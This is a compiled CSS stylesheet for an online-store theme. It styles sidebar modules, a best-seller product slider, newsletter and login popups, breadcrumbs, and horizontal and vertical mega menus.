  .content-aside .module h3.modtitle {
    border-bottom: 1px solid #d7d7d7;
    font-size: 16px;
    color: #222;
    font-weight: 700;
    text-transform: uppercase;
    background-color: #f5f5f5;
    margin: 0;
    padding: 15px; }
    .content-aside .module h3.modtitle span {
      font-size: 16px;
      color: #000;
      font-weight: 700;
      text-transform: uppercase; }
  .content-aside .module .modcontent {
    padding: 15px 20px; }
  .content-aside .module#blog-search {
    border: none; }

/************************************************************************************************
 EXTRASLIDER BESTSELER
 *************************************************************************************************/
.best-seller {
  position: relative;
  margin: 0; }
  .best-seller .so-extraslider {
    margin: 0; }
  .best-seller .so-extraslider .extraslider-inner {
    border: 1px solid #eee;
    padding-bottom: 0; }
    .best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
      margin: 18px 0 8px; }
    @media (min-width: 1200px) {
      .best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
        padding-left: 10px; } }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 {
      border-bottom: 1px solid #eee;
      margin-bottom: 2px; }
      .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:last-child {
        border-bottom: 0;
        margin-bottom: 0; }
      .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left {
        float: left;
        width: 85px; }
        .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image {
          border: 0; }
          .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image:hover {
            box-shadow: none;
            opacity: 0.8; }
      .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info {
        background: transparent;
        position: static;
        color: #666; }
        .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info a {
          color: #444; }
        .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title {
          padding: 0 0 5px 0; }
          .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a {
            text-transform: capitalize;
            font-size: 15px;
            font-weight: normal; }
            .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a:hover {
              color: #ff0080 !important; }
        .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content {
          margin-left: 0; }
          .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span {
            color: #e74c3c;
            font-size: 16px;
            font-weight: bold; }
            .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span.price-old {
              font-size: 12px;
              color: #999; }
        .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .rating {
          padding: 0; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .item-title a {
      color: #ff0080 !important; }
  .best-seller .so-extraslider .extraslider-inner .item-wrap .item-info .item-content .content_price {
    margin-bottom: 0; }
  .best-seller .so-extraslider .owl2-controls {
    margin-bottom: 8px;
    text-align: right;
    position: absolute;
    top: 4px;
    vertical-align: middle;
    right: 5px; }
    .best-seller .so-extraslider .owl2-controls .owl2-nav > div {
      width: 17px;
      height: 30px;
      text-align: center;
      display: inline-block;
      line-height: 30px;
      font-size: 0;
      cursor: pointer;
      color: #999999;
      background-color: transparent;
      margin-top: 0;
      position: static;
      float: left; }
      .best-seller .so-extraslider .owl2-controls .owl2-nav > div:hover {
        color: #ff0080 !important; }
    .best-seller .so-extraslider .owl2-controls .owl2-prev:before {
      content: "\f104";
      font-family: FontAwesome;
      font-size: 28px; }
    .best-seller .so-extraslider .owl2-controls .owl2-next:before {
      content: "\f105";
      font-family: FontAwesome;
      font-size: 28px; }

/*============MODULE NEWLETTER POPUP ==================*/
.newsletter #signup .show-error {
  float: left;
  padding-top: 7px;
  color: #f55 !important; }

.module.main-newsleter-popup .so-custom-popup {
  background-color: #fff;
  border-radius: 0px;
  padding: 0;
  background-repeat: no-repeat !important; }
@media (min-width: 768px) and (max-width: 991px) {
  .module.main-newsleter-popup .so-custom-popup {
    width: 85% !important; }
    .module.main-newsleter-popup .so-custom-popup:before {
      content: "";
      position: absolute;
      z-index: 2;
      background: rgba(255, 255, 255, 0.9);
      width: 100%;
      height: 100%;
      top: 0;
      right: 0; } }
@media (max-width: 767px) {
  .module.main-newsleter-popup .so-custom-popup:before {
    content: "";
    position: absolute;
    z-index: 2;
    background: rgba(255, 255, 255, 0.9);
    width: 100%;
    height: 100%;
    top: 0;
    right: 0; } }
.module.main-newsleter-popup .so-custom-popup .popup-close {
  width: 31px;
  height: 31px;
  line-height: 30px;
  border-radius: 0;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  color: #fff;
  background-color: #ff0080 !important;
  border: none;
  right: 0;
  top: -31px; }
  .module.main-newsleter-popup .so-custom-popup .popup-close:hover {
    background-color: #c86e00; }
.module.main-newsleter-popup .modcontent {
  position: relative; }
  .module.main-newsleter-popup .so-custom-popup .modcontent {
    padding: 10px; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
    padding: 15px 10px;
    text-align: center; }
  @media (min-width: 1200px) {
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
      padding: 75px 30px 50px 52%;
      margin: 0; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
    padding: 75px 30px 50px 52%;
    margin: 0; } }
.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .popup-title {
  font-weight: 700;
  font-size: 36px;
  color: #222;
  text-transform: capitalize; }
.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
  font-size: 14px;
  color: #666;
  font-weight: 400; }
.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .email {
  margin: 25px 0; }
.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group {
  position: relative; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .input-box {
    background-color: #fff;
    vertical-align: top;
    padding-right: 120px; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control {
    height: 40px;
    line-height: 40px;
    width: 100%;
    box-shadow: none;
    padding: 0 0 0 20px;
    border: none;
    background-color: #fff;
    border: 1px solid #ebebeb; }
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control::-moz-placeholder {
      color: #999;
      opacity: 1; }
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control:-ms-input-placeholder {
      color: #999; }
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control::-webkit-input-placeholder {
      color: #999; }
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control:focus {
      z-index: 0; }
.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default {
  border: 0 none;
  color: #fff;
  font-weight: 700;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  padding: 0 17px;
  text-transform: uppercase;
  position: absolute;
  top: 0;
  right: 0;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default:hover {
    color: #fff;
    background-color: #c86e00; }
.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .hidden-popup {
  font-weight: 400;
  color: #666;
  padding-bottom: 20px;
  font-size: 12px; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .hidden-popup:hover {
    cursor: pointer; }
.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
  padding: 10px 0;
  margin: 0; }
.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials {
  text-align: center;
  margin-top: 0; }
  .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials li {
    position: relative;
    display: inline-block; }
    .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials li a {
      width: 30px;
      height: 30px;
      line-height: 30px;
      text-align: center;
      border-radius: 50%;
      border: 1px solid #ebebeb;
      display: inline-block;
      margin: 0 5px;
      color: #555555;
      font-size: 14px;
      transition: all 0.2s ease-in-out 0s; }
      .module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials li a:hover {
        color: #fff;
        background-color: #ff0080 !important;
        border-color: #ff0080 !important; }

.main-newsleter-popup .show-error {
  display: inline-block;
  margin-left: 0 !important;
  position: relative;
  top: -10px;
  width: 100%; }

/*============ MODULE LOGIN POPUP ==================*/
body #so_sociallogin a.btn-social-icon {
  margin: 0 5px 0 0; }
  body #so_sociallogin .block-popup-login .tt_popup_login {
    border: none;
    background-color: #ff0080 !important;
    height: 42px; }
    body #so_sociallogin .block-popup-login .tt_popup_login strong {
      font-size: 16px;
      font-weight: 700;
      background-color: #ff0080 !important;
      line-height: 42px;
      position: static;
      background-position: 20px center;
      padding-left: 70px; }
      body #so_sociallogin .block-popup-login .tt_popup_login strong:before {
        display: none; }
  body #so_sociallogin .block-popup-login .close-login {
    background-image: none;
    text-indent: 0;
    font-size: 24px;
    color: #fff;
    top: 7px;
    right: 5px; }
    body #so_sociallogin .block-popup-login .block-content .login-customer h2 {
      font-size: 16px;
      font-weight: 700; }
    body #so_sociallogin .block-popup-login .block-content .input-text {
      border-radius: 0; }
    body #so_sociallogin .block-popup-login .block-content .btn-reg-popup {
      font-size: 14px;
      padding: 0 20px;
      background-color: #666;
      border-radius: 4px; }
      body #so_sociallogin .block-popup-login .block-content .btn-reg-popup:hover {
        background-color: #ff0080 !important; }
    body #so_sociallogin .block-popup-login .block-content .action.login {
      background-image: none;
      padding: 0 20px;
      background-color: #666;
      border-radius: 4px; }
      body #so_sociallogin .block-popup-login .block-content .action.login:hover {
        background-color: #ff0080 !important; }

/*============ BREADCRUMB ==================*/
.breadcrumbs {
  /* background-color: #efefef;
   margin-bottom: 60px;*/ }
  .breadcrumbs .current-name {
    font-size: 18px;
    color: #222;
    text-transform: uppercase;
    float: left;
    font-weight: 700;
    margin: 25px 0;
    display: none;
    /*ul.breadcrumb{
     float: $right;
     width: auto;
     }*/ }

ul.breadcrumb {
  margin: 23px 0;
  background-color: transparent;
  padding: 0;
  display: inline-block;
  width: 100%;
  line-height: 100%; }
  ul.breadcrumb li {
    display: inline-block;
    padding: 0 17px 0 8px;
    margin-right: 7px;
    position: relative; }
    ul.breadcrumb li:before {
      display: none; }
    ul.breadcrumb li:not(:last-child):after {
      font-family: 'FontAwesome';
      content: '\f105';
      font-size: 13px;
      top: 0px;
      right: 0;
      position: absolute; }
    ul.breadcrumb li a {
      display: block;
      padding: 0;
      color: #999;
      text-decoration: none !important;
      font-size: 14px; }
    ul.breadcrumb li:last-child {
      padding: 5px 0px; }
      ul.breadcrumb li:last-child a {
        color: #ff0080 !important; }
    ul.breadcrumb li:hover a {
      color: #ff0080 !important; }

/*=========== BLOCK SIDEBAR ==================*/
.content-aside .product-simple {
  position: relative; }
  .content-aside .product-simple .modcontent {
    padding: 15px 10px; }
  .content-aside .product-simple .so-quickview {
    display: none; }
  .content-aside .product-simple .so-extraslider {
    margin: 0; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots {
      position: absolute;
      top: 0;
      right: 0;
      min-width: 80px;
      right: 10px;
      top: 18px;
      min-width: 60px; }
      .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot {
        width: 8px;
        height: 8px;
        border-radius: 8px;
        background: #222;
        margin: 0 2px;
        display: inline-block;
        float: left;
        opacity: 1;
        transition: all 0.2s ease-in-out 0s; }
        .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot span {
          display: none; }
        .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot:hover {
          background-color: #ff0080 !important; }
        .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot.active {
          width: 25px;
          background-color: #ff0080 !important; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav {
      top: 1px;
      position: absolute;
      right: 0px !important; }
      .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next {
        background-color: #222;
        border: none;
        border-radius: 0px;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        float: left;
        text-indent: -9999px;
        overflow: hidden;
        cursor: pointer;
        opacity: 1;
        position: absolute;
        top: 50%;
        z-index: 99; }
        .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:before {
          color: #fff;
          font-family: 'FontAwesome';
          display: block;
          text-indent: 0 !important;
          width: 100%;
          height: 100%;
          font-size: 18px; }
        .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next {
          right: 0; }
          .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
            content: "\f105"; }
        .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
          left: 0; }
          .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
            content: "\f104"; }
        .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover {
          background-color: #ff0080 !important; }
          .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover:before {
            color: #fff; }
      .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav > div {
        margin-top: 0;
        line-height: 28px !important; }
        .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav > div:before {
          position: static;
          font-weight: 400; }
  .content-aside .product-simple .so-extraslider:hover .owl2-controls .owl2-nav > div {
    /*@include transform(scale(1));          
     @include effect-block-show();*/ }
.content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner {
  display: inline-block;
  padding-bottom: 10px;
  margin-bottom: 10px;
  width: 100%;
  border-bottom: 1px solid #eaeaea; }
  .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child {
    border-bottom: none;
    margin-bottom: 0; }
  .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
    width: 80px;
    float: left; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image:hover img {
      opacity: 0.8; }
  .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
    margin-top: 0px;
    margin-left: 95px;
    background: transparent;
    color: #666; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title {
      line-height: 100%;
      margin-bottom: 7px;
      padding: 0; }
      .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a {
        /* [4] */
        /* [6] */
        /* [6] */
        /* [7] */
        font-size: 14px;
        font-size: 1.4rem;
        /* [8] */
        /* [8] */
        font-weight: 400;
        text-transform: capitalize;
        color: #222; }
        .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a:hover {
          color: #ff0080 !important; }
  .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child {
    margin-bottom: 0;
    padding-bottom: 0; }

/*============ MODULE MEGAMENU HORIZONTAL  ==================*/
.container-megamenu ul.megamenu li .sub-menu {
  z-index: 998; }
  .container-megamenu ul.megamenu li .sub-menu .content {
    box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.2);
    padding: 30px;
    font-size: 14px; }
.container-megamenu ul.megamenu li.menu-layouts .sub-menu .content {
  padding: 30px 30px 10px 30px; }

/*---mega menu horizontal level 1--*/
.container-megamenu.horizontal ul.megamenu > li {
  float: left;
  margin-right: 30px; }
  .container-megamenu.horizontal ul.megamenu > li > a {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #222;
    display: block;
    position: relative;
    padding: 15px 0;
    line-height: 100%;
    height: auto; }
    .container-megamenu.horizontal ul.megamenu > li > a strong {
      font-weight: 600; }
.container-megamenu.horizontal ul.megamenu > li.active > a, .container-megamenu.horizontal ul.megamenu > li.active_menu > a {
  color: #ff0080 !important; }

.container-megamenu.horizontal .title-feature, .container-megamenu.horizontal ul.megamenu .title-submenu, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
  line-height: 100%;
  text-transform: uppercase;
  font-weight: 600;
  color: #000;
  padding-bottom: 12px;
  margin-bottom: 6px;
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 16px;
  font-size: 1.6rem;
  /* [8] */
  /* [8] */
  border-bottom: 1px solid #eaeaea;
  width: 100%; }
.container-megamenu.horizontal .content-feature li a, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu {
  line-height: 30px;
  font-size: 14px;
  font-weight: 400;
  color: #464646; }
  .container-megamenu.horizontal .content-feature li a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item:hover, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu:hover {
    color: #ff0080 !important; }
.container-megamenu.horizontal ul.megamenu > li > a strong img {
  position: absolute;
  top: -8px;
  right: 0px;
  height: auto; }
.container-megamenu.horizontal .content-feature li.detail {
  margin-top: 20px; }
  .container-megamenu.horizontal .content-feature li.detail .lc {
    text-transform: capitalize;
    font-size: 11px;
    line-height: 100%;
    /*-------- SUB MENU HORIZONTAL ----------*/ }
.container-megamenu.horizontal ul.megamenu .sub-menu .content > .border {
  border: none;
  padding-top: 0; }
.container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul, .container-megamenu.horizontal ul.megamenu .title-submenu {
  padding: 0; }
.container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li::before, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .hover-menu a::before {
  display: none; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content img:hover {
    -webkit-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; }
.container-megamenu.horizontal ul.megamenu li .sub-menu .content .item-banner .img-banner-w {
  margin: 0 -15px; }
.container-megamenu.horizontal ul.megamenu li .sub-menu .content .item-banner .img-banner {
  width: 50%;
  padding: 0 15px;
  float: left; }
.container-megamenu.horizontal .item-layouts ul {
  margin-bottom: 20px; }
.container-megamenu.horizontal .item-layouts ul li {
  line-height: 30px; }
.container-megamenu.horizontal .shoppage {
  width: 100%;
  vertical-align: top;
  font-size: 14px;
  margin-bottom: 15px; }
  .container-megamenu.horizontal .shoppage.list-inline > li {
    padding: 0 15px; }
  .container-megamenu.horizontal .shoppage .title-shoppage {
    text-transform: uppercase;
    display: block;
    font-weight: bold;
    color: #222;
    font-size: 16px;
    line-height: 100%;
    padding-bottom: 12px;
    margin-bottom: 6px;
    border-bottom: 1px solid #eaeaea; }
    .container-megamenu.horizontal .shoppage ul li {
      transition: all 0.2s ease-in-out; }
    .container-megamenu.horizontal .shoppage ul .submenuitem {
      color: #777; }
    .container-megamenu.horizontal .shoppage ul a {
      display: inline-block;
      padding: 0;
      line-height: 30px;
      position: relative; }
  .container-megamenu.horizontal .shoppage .submenu-shop {
    position: relative; }
    .container-megamenu.horizontal .shoppage .submenu-shop .fa-angle-right {
      position: absolute;
      right: 0;
      margin: 5px 15px; }
    .container-megamenu.horizontal .shoppage .submenu-shop .menu-label {
      right: -25px;
      left: auto;
      margin-top: -14px; }
    .container-megamenu.horizontal .shoppage .submenu-shop .menu-label-new {
      background-color: #0f8db3; }
      .container-megamenu.horizontal .shoppage .submenu-shop .menu-label-new:after {
        color: #0f8db3; }
    .container-megamenu.horizontal .shoppage .submenu-shop .menu-label-hot {
      background-color: #ef7c0a; }
      .container-megamenu.horizontal .shoppage .submenu-shop .menu-label-hot:after {
        color: #ef7c0a; }
    .container-megamenu.horizontal .shoppage .submenu-shop .menu-label {
      position: absolute;
      top: 80%;
      right: -30px;
      padding: 2px 4px;
      margin-top: -20px;
      color: #fff;
      line-height: 1.3;
      font-size: 8px;
      font-family: Karla, Arial, Helvetica, sans-serif;
      text-transform: uppercase;
      transform: translateY(-50%);
      transition: opacity 0.3s ease-in-out; }
      .container-megamenu.horizontal .shoppage .submenu-shop .menu-label:after {
        content: "\f0da";
        font-family: FontAwesome;
        position: absolute;
        z-index: -1;
        bottom: 5px;
        font-size: 16px;
        position: absolute;
        bottom: -9px;
        left: 3px; }
    .container-megamenu.horizontal .shoppage .submenu-shop:hover ul {
      display: block; }
    .container-megamenu.horizontal .shoppage .submenu-shop ul {
      display: none;
      width: 210px;
      position: absolute;
      z-index: 10;
      left: 90%;
      top: -15px;
      box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 25px;
      padding: 20px;
      background: white;
      border-width: 1px;
      border-style: solid;
      border-color: #e6e6e6;
      border-image: initial;
      border-radius: 2px; }
      .container-megamenu.horizontal .shoppage .submenu-shop ul:before {
        position: absolute;
        display: block;
        border-color: transparent;
        border-style: solid;
        border-width: 10px;
        content: "";
        top: 20px;
        left: -11px;
        border-right-color: #e6e6e6;
        border-left-width: 0; }
      .container-megamenu.horizontal .shoppage .submenu-shop ul:after {
        position: absolute;
        display: block;
        border-color: transparent;
        border-style: solid;
        border-width: 10px;
        content: "";
        top: 20px;
        left: -10px;
        border-right-color: #fff;
        border-left-width: 0; }
.container-megamenu.horizontal .sub-menu .content-feature .title-feature {
  margin-bottom: 20px; }
.container-megamenu.horizontal .sub-menu .content-feature li {
  float: left;
  width: 33.33%;
  text-align: center; }
  .container-megamenu.horizontal .sub-menu .content-feature li a img {
    margin-bottom: 8px; }
  .container-megamenu.horizontal .sub-menu .content-feature li a span {
    display: block;
    width: 100%;
    text-transform: uppercase;
    font-size: 12px;
    color: #666;
    font-weight: 600;
    line-height: 100%;
    margin-top: 8px; }
  .container-megamenu.horizontal .sub-menu .content-feature li a:hover span {
    color: #ff0080 !important; }
.container-megamenu.horizontal .sub-menu .demo-detail ul li {
  width: 33.33%; }
.container-megamenu.horizontal .sub-menu .feature-blog a {
  text-align: center; }
  .container-megamenu.horizontal .sub-menu .feature-blog a img {
    margin-bottom: 10px; }
  .container-megamenu.horizontal .sub-menu .feature-blog a span {
    display: block;
    width: 100%;
    text-transform: uppercase;
    font-size: 12px;
    color: #666;
    font-weight: 600;
    line-height: 100%;
    margin-bottom: 0px; }
  .container-megamenu.horizontal .sub-menu .feature-blog a:hover span {
    color: #ff0080 !important; }
.container-megamenu.horizontal .sub-menu .feature-blog .clearfix {
  margin: 20px; }
@media (min-width: 1200px) {
  .container-megamenu.horizontal ul.megamenu .full-width > .sub-menu {
    max-width: 1170px;
    right: auto !important;
    left: 0; } }
.container-megamenu.horizontal ul.megamenu .item-style1 .subcategory li a {
  float: left;
  text-align: left; }
  .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .hover-menu li {
    text-align: left;
    display: inline; }
    .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .hover-menu li a {
      text-align: left; }
.container-megamenu.horizontal ul.megamenu .item-style2 {
  /*.sub-menu{
   opacity: 1;
   display: block !important;
   .content{
   display: block !important;
   } 
   }*/ }
  .container-megamenu.horizontal ul.megamenu .blog-item .sub-menu .content {
    padding: 30px 25px; }
.container-megamenu.horizontal ul.megamenu .quicklink-menu {
  margin-left: -30px;
  margin-right: -30px; }
.container-megamenu.horizontal ul.megamenu .quicklinks-menu {
  background-color: #ddd;
  display: inline-flex;
  width: 100%;
  padding: 25px 30px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px; }
  .container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li {
    float: left;
    line-height: 100%; }
    .container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li span {
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 14px;
      font-size: 1.4rem;
      /* [8] */
      /* [8] */
      color: #222;
      font-weight: 700; }
    .container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li a {
      margin-left: 5px; }

/*============ MODULE MEGAMENU VERTICAL  ==================*/
/*--- mega menu vertical ---*/
.container-megamenu ul.megamenu li .sub-menu .content .hover-menu a::before {
  display: none; }

.container-megamenu.vertical ul.megamenu > li.click::before, .container-megamenu.vertical ul.megamenu > li.hover::before {
  padding: 0; }

.common-home .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a > b.fa {
  margin-top: 3px; }

.vertical ul.megamenu > li.click::before, .vertical ul.megamenu > li.hover::before {
  padding: 0; }

.container-megamenu.vertical {
  z-index: 990; }
  .container-megamenu.vertical .megamenuToogle-wrapper {
    background-color: transparent; }
  .container-megamenu.vertical #menuHeading {
    margin: 0; }
    .container-megamenu.vertical #menuHeading .megamenuToogle-pattern {
      position: relative; }
      .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
        color: #fff;
        font-weight: 700;
        /* [4] */
        /* [6] */
        /* [6] */
        /* [7] */
        font-size: 16px;
        font-size: 1.6rem;
        /* [8] */
        /* [8] */
        line-height: 40px;
        padding: 0px 0px 0px 20px !important;
        margin: 0;
        position: relative;
        text-transform: uppercase;
        display: block; }
        .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container > div {
          float: left;
          padding-top: 11px;
          margin: 0px 9px 0 0; }
          .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container > div > span {
            box-shadow: none; }
        .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container:hover {
          cursor: pointer; }
  .container-megamenu.vertical .vertical-wrapper .megamenu-pattern {
    position: relative;
    z-index: 1; }
  @media (min-width: 992px) {
    .container-megamenu.vertical .vertical-wrapper ul.megamenu {
      background-color: #fff; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
        cursor: pointer;
        border: none;
        margin: 0;
        position: relative; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
          color: #666;
          display: block;
          font-size: 16px;
          font-weight: 400;
          padding: 9px 0;
          line-height: 22px;
          position: relative;
          text-transform: capitalize;
          background: none;
          height: auto; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a {
            color: #ff0080 !important; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
        padding: 15px 15px 15px 50px;
        line-height: 100%; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore i {
          left: 14px;
          top: 16px;
          position: absolute;
          font-size: 14px;
          color: #ff0080 !important; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore .more-view {
          color: #ff0080 !important;
          font-size: 14px; } }

.container-megamenu.vertical ul.megamenu > li > a strong {
  font-weight: 400; }
.container-megamenu.vertical .vertical-wrapper {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  border-radius: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner img {
    width: 100%; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a img {
    height: auto;
    margin: 0;
    margin-right: 10px;
    /*---------------- SUB MENU VERTICAL -----------------*/ }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content > .border {
    padding: 0;
    border: none; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content > .row {
    padding-top: 5px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content {
    padding: 30px;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2); }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul > li {
      margin-bottom: 15px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul li a.main-menu {
      color: #222;
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 14px;
      font-size: 1.4rem;
      /* [8] */
      /* [8] */
      margin: 0 0 0px;
      display: block;
      font-weight: 700;
      text-transform: uppercase;
      border: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li {
        padding: 0;
        display: inline; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li a {
          /* [4] */
          /* [6] */
          /* [6] */
          /* [7] */
          font-size: 14px;
          font-size: 1.4rem;
          /* [8] */
          /* [8] */
          font-weight: 400;
          display: block;
          line-height: 28px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li:before {
          display: none; }
